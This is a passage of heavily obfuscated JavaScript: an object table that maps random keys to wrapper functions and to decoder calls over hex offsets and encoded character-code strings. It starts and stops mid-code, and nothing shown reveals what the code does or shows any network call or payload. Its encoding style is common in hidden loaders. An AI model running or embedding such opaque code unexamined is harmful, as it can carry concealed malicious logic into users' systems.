_0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return 